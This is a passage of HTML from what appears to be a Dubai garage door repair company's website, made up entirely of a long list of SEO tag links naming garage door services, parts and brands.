href="https://garagedoorrepairdubai.com/tag/garage-door-rollers-replacement-in-dubai/" rel="tag">Garage door rollers replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sale-in-dubai/" rel="tag">Garage door sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sales-and-installation-in-dubai/" rel="tag">Garage door sales and installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sales-and-service-in-dubai/" rel="tag">garage door sales and service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sales-in-dubai/" rel="tag">Garage door sales in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-seal-in-dubai/" rel="tag">Garage door seal in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-seals-in-dubai/" rel="tag">Garage door seals in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-security-in-dubai/" rel="tag">Garage door security in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sensors-in-dubai/" rel="tag">Garage door sensors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-service-and-repair-in-dubai/" rel="tag">Garage door service and repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-service-company-in-dubai/" rel="tag">Garage door service company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-service-in-dubai/" rel="tag">Garage door service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-services/" rel="tag">Garage Door Services</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-services-company-in-dubai/" rel="tag">garage door services company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-services-in-dubai/" rel="tag">Garage door services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-servicing-in-dubai/" rel="tag">Garage door servicing in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-shop-in-dubai/" rel="tag">Garage door shop in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-sizes-in-dubai/" rel="tag">Garage door sizes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spares-in-dubai/" rel="tag">Garage door spares in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-specialists-in-dubai/" rel="tag">Garage door specialists in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-specials-in-dubai/" rel="tag">Garage door specials in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-adjustment-in-dubai/" rel="tag">Garage door spring adjustment in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-broke-in-dubai/" rel="tag">Garage door spring broke in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-broken-in-dubai/" rel="tag">Garage door spring broken in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-in-dubai/" rel="tag">Garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-installation-in-dubai/" rel="tag">Garage door spring installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-repair-cost-in-dubai/" rel="tag">Garage door spring repair cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-repair-in-dubai/" rel="tag">Garage door spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-repair-service-in-dubai/" rel="tag">Garage door spring repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-repairs-in-dubai/" rel="tag">Garage door spring repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-replacement-cost-in-dubai/" rel="tag">Garage door spring replacement cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-spring-replacement-in-dubai/" rel="tag">Garage door spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-for-sale-in-dubai/" rel="tag">Garage door springs for sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-in-dubai/" rel="tag">Garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-installation-in-dubai/" rel="tag">Garage door springs installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-repair-in-dubai/" rel="tag">Garage door springs repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-replacement-cost-in-dubai/" rel="tag">Garage door springs replacement cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-springs-replacement-in-dubai/" rel="tag">Garage door springs replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-strut-in-dubai/" rel="tag">Garage door strut in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-struts-in-dubai/" rel="tag">Garage door struts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-styles-in-dubai/" rel="tag">Garage door styles in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-systems-in-dubai/" rel="tag">Garage door systems in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-technician-in-dubai/" rel="tag">Garage door technician in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-technicians-in-dubai/" rel="tag">Garage door technicians in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-tension-spring-in-dubai/" rel="tag">Garage door tension spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-tension-springs-in-dubai/" rel="tag">Garage door tension springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-threshold-in-dubai/" rel="tag">Garage door threshold in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-torsion-spring-in-dubai/" rel="tag">Garage door torsion spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-torsion-spring-installation-in-dubai/" rel="tag">Garage door torsion spring installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-torsion-spring-repair-in-dubai/" rel="tag">Garage door torsion spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-torsion-spring-replacement-in-dubai/" rel="tag">Garage door torsion spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-torsion-springs-in-dubai/" rel="tag">Garage door torsion springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-track-in-dubai/" rel="tag">Garage door track in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-track-repair-in-dubai/" rel="tag">Garage door track repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-track-replacement-in-dubai/" rel="tag">Garage door track replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-tracks-in-dubai/" rel="tag">Garage door tracks in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-transmitter-in-dubai/" rel="tag">Garage door transmitter in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-trim-in-dubai/" rel="tag">Garage door trim in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-troubleshooting-in-dubai/" rel="tag">Garage door troubleshooting in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-weather-seal-in-dubai/" rel="tag">Garage door weather seal in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-weatherstrip-in-dubai/" rel="tag">Garage door weatherstrip in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-weatherstripping-in-dubai/" rel="tag">Garage door weatherstripping in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-width-in-dubai/" rel="tag">Garage door width in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-window-inserts-in-dubai/" rel="tag">Garage door window inserts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-windows-in-dubai/" rel="tag">Garage door windows in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-door-with-a-door-in-dubai/" rel="tag">Garage door with a door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doorrepair-the-sustainable-city-dubai/" rel="tag">Garage DoorRepair The Sustainable city Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-and-openers-in-dubai/" rel="tag">Garage doors and openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-companies-in-dubai/" rel="tag">Garage doors companies in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-company-in-dubai/" rel="tag">Garage doors company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-cost-in-dubai/" rel="tag">Garage doors cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-fix-in-dubai/" rel="tag">Garage doors fix in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-for-sale-in-dubai/" rel="tag">Garage doors for sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-in-dubai/" rel="tag">Garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-in-dubai-in-dubai/" rel="tag">Garage doors in Dubai in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-installation-in-dubai/" rel="tag">Garage doors installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-installed-in-dubai/" rel="tag">Garage doors installed in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-installers-in-dubai/" rel="tag">Garage doors installers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-maintenance-in-dubai/" rel="tag">Garage doors maintenance in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-online-in-dubai/" rel="tag">Garage doors online in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-opener-in-dubai/" rel="tag">Garage doors opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-openers-in-dubai/" rel="tag">Garage doors openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-overhead-in-dubai/" rel="tag">Garage doors overhead in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-panels-in-dubai/" rel="tag">Garage doors panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-parts-in-dubai/" rel="tag">Garage doors parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-price/" rel="tag">garage doors price</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-prices/" rel="tag">garage doors prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-remote-in-dubai/" rel="tag">Garage doors remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-remotes/" rel="tag">garage doors remotes</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-repair-cost-in-dubai/" rel="tag">Garage doors repair cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-repair-in-dubai/" rel="tag">Garage doors repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-repair-service-in-dubai/" rel="tag">Garage doors repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-repairs-in-dubai/" rel="tag">Garage doors repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-replacement-in-dubai/" rel="tag">Garage doors replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-residential-in-dubai/" rel="tag">Garage doors residential in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-sale-in-dubai/" rel="tag">Garage doors sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-sales-in-dubai/" rel="tag">Garage doors sales in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-service-and-repairs-in-dubai/" rel="tag">Garage doors service and repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-service-in-dubai/" rel="tag">Garage doors service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-services-in-dubai/" rel="tag">garage doors services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-sizes-in-dubai/" rel="tag">Garage doors sizes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-spring-in-dubai/" rel="tag">Garage doors spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-spring-repair-in-dubai/" rel="tag">Garage doors spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-spring-replacement-in-dubai/" rel="tag">Garage doors spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-springs-in-dubai/" rel="tag">Garage doors springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-suppliers-in-dubai/" rel="tag">Garage doors suppliers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-with-doors-in-dubai/" rel="tag">Garage doors with doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-with-windows-in-dubai/" rel="tag">Garage doors with windows in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-fix-in-dubai/" rel="tag">Garage fix in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-installation-in-dubai/" rel="tag">Garage installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-opener-in-dubai/" rel="tag">Garage opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-opener-installation-in-dubai/" rel="tag">Garage opener installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-opener-repair-in-dubai/" rel="tag">Garage opener repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-openers-in-dubai/" rel="tag">Garage openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-overhead-door-in-dubai/" rel="tag">Garage overhead door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-overhead-doors-in-dubai/" rel="tag">Garage overhead doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-remote-control-in-dubai/" rel="tag">Garage remote control in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-remote-in-dubai/" rel="tag">Garage remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-remotes-in-dubai/" rel="tag">Garage remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-repair-in-dubai/" rel="tag">Garage repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-repair-service-in-dubai/" rel="tag">Garage repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-repair-services-in-dubai/" rel="tag">Garage repair services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-repairs-in-dubai/" rel="tag">Garage repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-roller-door/" rel="tag">garage roller door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-roller-doors/" rel="tag">garage roller doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-service-door-in-dubai/" rel="tag">Garage service door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-service-doors-in-dubai/" rel="tag">Garage service doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-service-in-dubai/" rel="tag">Garage service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-spring-in-dubai/" rel="tag">Garage spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-spring-repair-in-dubai/" rel="tag">Garage spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-spring-replacement-in-dubai/" rel="tag">Garage spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-springs-in-dubai/" rel="tag">Garage springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garagedoors-in-dubai/" rel="tag">Garagedoors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garages-doors-in-dubai/" rel="tag">Garages doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-door/" rel="tag">Genie Door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-door-opener-in-dubai/" rel="tag">Genie door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-in-dubai/" rel="tag">Genie garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-opener-in-dubai/" rel="tag">Genie garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-opener-parts-in-dubai/" rel="tag">Genie garage door opener parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-opener-remote-in-dubai/" rel="tag">Genie garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-opener-troubleshooting-in-dubai/" rel="tag">Genie garage door opener troubleshooting in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-openers-in-dubai/" rel="tag">Genie garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-parts-in-dubai/" rel="tag">Genie garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-remote-in-dubai/" rel="tag">Genie garage door remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-doors-in-dubai/" rel="tag">Genie garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-in-dubai/" rel="tag">Genie garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-intellicode-garage-door-opener-in-dubai/" rel="tag">Genie intellicode garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/glass-door-repair-in-dubai/" rel="tag">Glass Door Repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/glass-door-services-in-dubai/" rel="tag">Glass Door Services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/glass-door-work-in-dubai/" rel="tag">Glass Door Work in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/glass-garage-door-in-dubai/" rel="tag">Glass garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/glass-garage-doors-in-dubai/" rel="tag">Glass garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/gliderol-garage-doors-in-dubai/" rel="tag">Gliderol garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/haas-garage-doors-in-dubai/" rel="tag">Haas garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/henderson-garage-door-in-dubai/" rel="tag">Henderson garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/henderson-garage-doors-in-dubai/" rel="tag">Henderson garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/holmes-garage-doors-in-dubai/" rel="tag">Holmes garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/home-garage-door-in-dubai/" rel="tag">Home garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/home-garage-doors-in-dubai/" rel="tag">Home garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/homelink-garage-door-opener-in-dubai/" rel="tag">Homelink garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/hormann-garage-doors-in-dubai/" rel="tag">Hormann garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/how-to-fix-a-garage-door-in-dubai/" rel="tag">How to fix a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/how-to-fix-garage-door-in-dubai/" rel="tag">How to fix garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/how-to-install-garage-door-in-dubai/" rel="tag">How to install garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/ideal-garage-doors-in-dubai/" rel="tag">Ideal garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/industrial-garage-door-in-dubai/" rel="tag">Industrial garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/industrial-garage-doors-in-dubai/" rel="tag">Industrial garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/industrial-overhead-doors-in-dubai/" rel="tag">Industrial overhead Doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-a-garage-door-opener-in-dubai/" rel="tag">install a garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage/" rel="tag">Install Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage-door-in-dubai/" rel="tag">install garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage-door-opener-in-dubai/" rel="tag">install garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage-door-spring-in-dubai/" rel="tag">install garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage-door-springs-in-dubai/" rel="tag">install garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage-doors-in-dubai/" rel="tag">install garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installation-garage-door-in-dubai/" rel="tag">installation garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installation-of-garage-door-in-dubai/" rel="tag">installation of garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-a-garage-door-in-dubai/" rel="tag">installing a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-a-garage-door-opener-in-dubai/" rel="tag">installing a garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-a-new-garage-door-in-dubai/" rel="tag">installing a new garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-garage-door-in-dubai/" rel="tag">installing garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-garage-door-opener-in-dubai/" rel="tag">installing garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-garage-door-springs-in-dubai/" rel="tag">Installing garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-garage-doors-in-dubai/" rel="tag">installing garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/insulated-garage-door-in-dubai/" rel="tag">Insulated garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/insulated-garage-doors-in-dubai/" rel="tag">Insulated garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/jackshaft-garage-door-opener-in-dubai/" rel="tag">Jackshaft garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/keychain-garage-door-opener-in-dubai/" rel="tag">Keychain garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/keypad-garage-door-opener-in-dubai/" rel="tag">Keypad garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/legacy-garage-door-opener-in-dubai/" rel="tag">Legacy garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/legacy-garage-door-openers-in-dubai/" rel="tag">Legacy garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/lift-master-garage-door-opener-in-dubai/" rel="tag">Lift master garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/lift-master-in-dubai/" rel="tag">Lift master in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster/" rel="tag">Liftmaster</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-3800-in-dubai/" rel="tag">Liftmaster 3800 in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage/" rel="tag">Liftmaster Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage-door-in-dubai/" rel="tag">Liftmaster garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage-door-opener-in-dubai/" rel="tag">Liftmaster garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage-door-opener-parts-in-dubai/" rel="tag">Liftmaster garage door opener parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage-door-opener-remote-in-dubai/" rel="tag">Liftmaster garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage-door-openers-in-dubai/" rel="tag">Liftmaster garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-in-dubai/" rel="tag">Liftmaster in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-parts-in-dubai/" rel="tag">Liftmaster parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-remote-in-dubai/" rel="tag">Liftmaster remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-remotes-in-dubai/" rel="tag">Liftmaster remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/linear-garage-door-opener-in-dubai/" rel="tag">Linear garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/linear-garage-door-openers-in-dubai/" rel="tag">Linear garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/local-garage-door-companies-in-dubai/" rel="tag">Local garage door companies in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/local-garage-door-in-dubai/" rel="tag">Local garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/local-garage-door-installers-in-dubai/" rel="tag">Local garage door installers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/local-garage-door-repair-in-dubai/" rel="tag">Local garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/local-garage-doors-in-dubai/" rel="tag">Local garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/marantec-garage-door-opener-in-dubai/" rel="tag">Marantec garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/martin-garage-doors-in-dubai/" rel="tag">Martin garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/menards-garage-doors-in-dubai/" rel="tag">Menards garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/merlin-garage-door-openers-in-dubai/" rel="tag">Merlin garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/metal-garage-door-in-dubai/" rel="tag">Metal garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/metal-garage-doors-in-dubai/" rel="tag">Metal garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/modern-garage-doors-in-dubai/" rel="tag">Modern garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/motorcycle-garage-door-opener-in-dubai/" rel="tag">Motorcycle garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-door-cost-in-dubai/" rel="tag">New garage door cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-door-in-dubai/" rel="tag">New garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-door-installation-in-dubai/" rel="tag">New garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-door-opener-in-dubai/" rel="tag">New garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-door-openers-in-dubai/" rel="tag">New garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-doors-in-dubai/" rel="tag">New garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/oak-garage-doors-in-dubai/" rel="tag">oak garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/opener-installation/" rel="tag">Opener Installation</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/opener-repair/" rel="tag">Opener Repair</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/opener-replacement/" rel="tag">Opener Replacement</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door/" rel="tag">Overhead Door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-co-in-dubai/" rel="tag">Overhead Door co in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-companies-in-dubai/" rel="tag">Overhead door companies in Dubai</a> 